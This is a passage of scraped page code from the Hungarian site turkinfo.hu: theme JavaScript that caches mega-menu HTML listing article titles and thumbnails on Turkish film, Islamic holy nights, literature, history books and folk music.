td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-nok-egy-ideig-turnek-de-ha-osszefognak-leterdel-a-vilag\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A n\u0151k egy ideig t\u0171rnek, de ha \u00f6sszefognak, let\u00e9rdel a vil\u00e1g\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/diamanti-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/diamanti-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/diamanti-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A n\u0151k egy ideig t\u0171rnek, de ha \u00f6sszefognak, let\u00e9rdel a vil\u00e1g\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-nok-egy-ideig-turnek-de-ha-osszefognak-leterdel-a-vilag\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" title=\"A n\u0151k egy ideig t\u0171rnek, de ha \u00f6sszefognak, let\u00e9rdel a vil\u00e1g\">A n\u0151k egy ideig t\u0171rnek, de ha \u00f6sszefognak, let\u00e9rdel a vil\u00e1g<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/rosinante-avagy-szelmalomharc-a-megelhetesert-isztambulban-torok-film-vitte-a-primet-a-zsiff-3-napjan\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rosinante, avagy sz\u00e9lmalomharc a meg\u00e9lhet\u00e9s\u00e9rt Isztambulban \u2013 t\u00f6r\u00f6k film vitte a pr\u00edmet a ZSIFF 3. napj\u00e1n\" ><img width=\"200\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/06\/zsiff-200x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/06\/zsiff-200x150.jpg 200w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/06\/zsiff-80x60.jpg 80w\" sizes=\"(max-width: 200px) 100vw, 200px\"  alt=\"\" title=\"Rosinante, avagy sz\u00e9lmalomharc a meg\u00e9lhet\u00e9s\u00e9rt Isztambulban \u2013 t\u00f6r\u00f6k film vitte a pr\u00edmet a ZSIFF 3. napj\u00e1n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/rosinante-avagy-szelmalomharc-a-megelhetesert-isztambulban-torok-film-vitte-a-primet-a-zsiff-3-napjan\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" title=\"Rosinante, avagy sz\u00e9lmalomharc a meg\u00e9lhet\u00e9s\u00e9rt Isztambulban \u2013 t\u00f6r\u00f6k film vitte a pr\u00edmet a ZSIFF 3. napj\u00e1n\">Rosinante, avagy sz\u00e9lmalomharc a meg\u00e9lhet\u00e9s\u00e9rt Isztambulban \u2013 t\u00f6r\u00f6k film vitte a...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 17;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/figyelem-es-jelenlet-az-iszlam-hagyomanyban\/kultura\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Figyelem \u00e9s jelenl\u00e9t az iszl\u00e1m hagyom\u00e1nyban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/279-2790132_mevlana-mevlana-cizim-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/279-2790132_mevlana-mevlana-cizim-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/279-2790132_mevlana-mevlana-cizim-100x70.jpg 100w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/279-2790132_mevlana-mevlana-cizim-840x580.jpg 840w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Figyelem \u00e9s jelenl\u00e9t az iszl\u00e1m hagyom\u00e1nyban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/figyelem-es-jelenlet-az-iszlam-hagyomanyban\/kultura\/\"  rel=\"bookmark\" title=\"Figyelem \u00e9s jelenl\u00e9t az iszl\u00e1m hagyom\u00e1nyban\">Figyelem \u00e9s jelenl\u00e9t az iszl\u00e1m hagyom\u00e1nyban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2025-ben-2\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2026-ban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-pirsumeyra-10925609-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-pirsumeyra-10925609-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-pirsumeyra-10925609-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2026-ban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2025-ben-2\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2026-ban\">Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2026-ban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2025-ben\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2025-ben\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/01\/pexels-aziz-hasan-ay-260501799-12631212-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/01\/pexels-aziz-hasan-ay-260501799-12631212-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/01\/pexels-aziz-hasan-ay-260501799-12631212-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2025-ben\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2025-ben\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2025-ben\">Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2025-ben<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2023-ban-2\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2024-ben\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/01\/pexels-seyyed-ebrahimm-10031257-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/01\/pexels-seyyed-ebrahimm-10031257-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/01\/pexels-seyyed-ebrahimm-10031257-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2024-ben\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2023-ban-2\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2024-ben\">Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2024-ben<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 10;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/iro-olvaso-talalkozo-orhan-pamuk-a-naiv-es-szentimentalis-regenyiro-cimu-konyverol\/kultura\/irodalom\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00cdr\u00f3-olvas\u00f3 tal\u00e1lkoz\u00f3 \u2013 Orhan Pamuk A naiv \u00e9s szentiment\u00e1lis reg\u00e9ny\u00edr\u00f3 c\u00edm\u0171 k\u00f6nyv\u00e9r\u0151l\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/covers_874603-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/covers_874603-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/covers_874603-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00cdr\u00f3-olvas\u00f3 tal\u00e1lkoz\u00f3 \u2013 Orhan Pamuk A naiv \u00e9s szentiment\u00e1lis reg\u00e9ny\u00edr\u00f3 c\u00edm\u0171 k\u00f6nyv\u00e9r\u0151l\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/iro-olvaso-talalkozo-orhan-pamuk-a-naiv-es-szentimentalis-regenyiro-cimu-konyverol\/kultura\/irodalom\/\"  rel=\"bookmark\" title=\"\u00cdr\u00f3-olvas\u00f3 tal\u00e1lkoz\u00f3 \u2013 Orhan Pamuk A naiv \u00e9s szentiment\u00e1lis reg\u00e9ny\u00edr\u00f3 c\u00edm\u0171 k\u00f6nyv\u00e9r\u0151l\">\u00cdr\u00f3-olvas\u00f3 tal\u00e1lkoz\u00f3 \u2013 Orhan Pamuk A naiv \u00e9s szentiment\u00e1lis reg\u00e9ny\u00edr\u00f3 c\u00edm\u0171...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hatice-goz-mindenki-apja\/kultura\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hatice G\u00f6z: Mindenki apja\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/Hatice-Goz-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/Hatice-Goz-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/Hatice-Goz-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hatice G\u00f6z: Mindenki apja\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hatice-goz-mindenki-apja\/kultura\/\"  rel=\"bookmark\" title=\"Hatice G\u00f6z: Mindenki apja\">Hatice G\u00f6z: Mindenki apja<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/tasnadi-edit-konyve-tuna-kursusu\/kultura\/irodalom\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tasn\u00e1di Edit k\u00f6nyve: Tuna K\u00fcrs\u00fcs\u00fc\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/tasnadi-edit-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/tasnadi-edit-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/tasnadi-edit-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Tasn\u00e1di Edit k\u00f6nyve: Tuna K\u00fcrs\u00fcs\u00fc\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/tasnadi-edit-konyve-tuna-kursusu\/kultura\/irodalom\/\"  rel=\"bookmark\" title=\"Tasn\u00e1di Edit k\u00f6nyve: Tuna K\u00fcrs\u00fcs\u00fc\">Tasn\u00e1di Edit k\u00f6nyve: Tuna K\u00fcrs\u00fcs\u00fc<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/dallos-edina-szerk-ezeregy-%e2%80%8bnappal-mesei\/kultura\/irodalom\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dallos Edina (szerk.): Ezeregy \u200bnappal mes\u00e9i\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/06\/ezeregy-nappal-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/06\/ezeregy-nappal-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/06\/ezeregy-nappal-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Dallos Edina (szerk.): Ezeregy \u200bnappal mes\u00e9i\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/dallos-edina-szerk-ezeregy-%e2%80%8bnappal-mesei\/kultura\/irodalom\/\"  rel=\"bookmark\" title=\"Dallos Edina (szerk.): Ezeregy \u200bnappal mes\u00e9i\">Dallos Edina (szerk.): Ezeregy \u200bnappal mes\u00e9i<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 15;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/m-tayyib-gokbilgin-ataturk-es-a-torok-nemzet\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Ataturk-es-a-torok-nemzet-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Ataturk-es-a-torok-nemzet-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Ataturk-es-a-torok-nemzet-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/m-tayyib-gokbilgin-ataturk-es-a-torok-nemzet\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet\">M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budavar-tortenete-a-torok-kor-1526-1686-2\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/budavar-tortenete-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/budavar-tortenete-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/budavar-tortenete-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budavar-tortenete-a-torok-kor-1526-1686-2\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)\">Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/gulseren-budayicioglu-ha-a-kiraly-veszit\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"G\u00fclseren Buday\u0131c\u0131o\u011flu: Ha a Kir\u00e1ly vesz\u00edt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/Ha-a-Kiraly-veszit-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/Ha-a-Kiraly-veszit-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/Ha-a-Kiraly-veszit-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"G\u00fclseren Buday\u0131c\u0131o\u011flu: Ha a Kir\u00e1ly vesz\u00edt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/gulseren-budayicioglu-ha-a-kiraly-veszit\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"G\u00fclseren Buday\u0131c\u0131o\u011flu: Ha a Kir\u00e1ly vesz\u00edt\">G\u00fclseren Buday\u0131c\u0131o\u011flu: Ha a Kir\u00e1ly vesz\u00edt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/az-ezerarcu-melankolia-a-torok-lelek-nyomaban\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Az ezerarc\u00fa melank\u00f3lia \u2013 A t\u00f6r\u00f6k l\u00e9lek nyom\u00e1ban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/15353670577298077359-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/15353670577298077359-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/15353670577298077359-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Az ezerarc\u00fa melank\u00f3lia \u2013 A t\u00f6r\u00f6k l\u00e9lek nyom\u00e1ban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/az-ezerarcu-melankolia-a-torok-lelek-nyomaban\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"Az ezerarc\u00fa melank\u00f3lia \u2013 A t\u00f6r\u00f6k l\u00e9lek nyom\u00e1ban\">Az ezerarc\u00fa melank\u00f3lia \u2013 A t\u00f6r\u00f6k l\u00e9lek nyom\u00e1ban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 175;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-dengbej-kultura-diyarbakiri-beszamolo\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A dengbej kult\u00fara &#8211; diyarbak\u0131ri besz\u00e1mol\u00f3\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/05\/491013185_9454524224674835_3152361764059105941_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/05\/491013185_9454524224674835_3152361764059105941_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/05\/491013185_9454524224674835_3152361764059105941_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A dengbej kult\u00fara &#8211; diyarbak\u0131ri besz\u00e1mol\u00f3\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-dengbej-kultura-diyarbakiri-beszamolo\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" title=\"A dengbej kult\u00fara &#8211; diyarbak\u0131ri besz\u00e1mol\u00f3\">A dengbej kult\u00fara &#8211; diyarbak\u0131ri besz\u00e1mol\u00f3<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-torok-nepzene-nepszerusege-napjainkban-ime-a-sztarok-listaja\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A t\u00f6r\u00f6k n\u00e9pzene n\u00e9pszer\u0171s\u00e9ge napjainkban: \u00edme a szt\u00e1rok list\u00e1ja\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/GridArt_20230718_122640800-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/GridArt_20230718_122640800-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/GridArt_20230718_122640800-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A t\u00f6r\u00f6k n\u00e9pzene n\u00e9pszer\u0171s\u00e9ge napjainkban: \u00edme a szt\u00e1rok list\u00e1ja\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-torok-nepzene-nepszerusege-napjainkban-ime-a-sztarok-listaja\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" title=\"A t\u00f6r\u00f6k n\u00e9pzene n\u00e9pszer\u0171s\u00e9ge napjainkban: \u00edme a szt\u00e1rok list\u00e1ja\">A t\u00f6r\u00f6k n\u00e9pzene n\u00e9pszer\u0171s\u00e9ge napjainkban: \u00edme a szt\u00e1rok list\u00e1ja<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-gyerek-megvagta-magyar-gyerek-gyogyitja-torok-es-magyar-folklor-kicsit-maskent\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201eT\u00f6r\u00f6k gyerek megv\u00e1gta, magyar gyerek gy\u00f3gy\u00edtja\u201d \u2013 t\u00f6r\u00f6k \u00e9s magyar folkl\u00f3r kicsit m\u00e1sk\u00e9nt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/02\/album-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/02\/album-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/02\/album-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u201eT\u00f6r\u00f6k gyerek megv\u00e1gta, magyar gyerek gy\u00f3gy\u00edtja\u201d \u2013 t\u00f6r\u00f6k \u00e9s magyar folkl\u00f3r kicsit m\u00e1sk\u00e9nt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            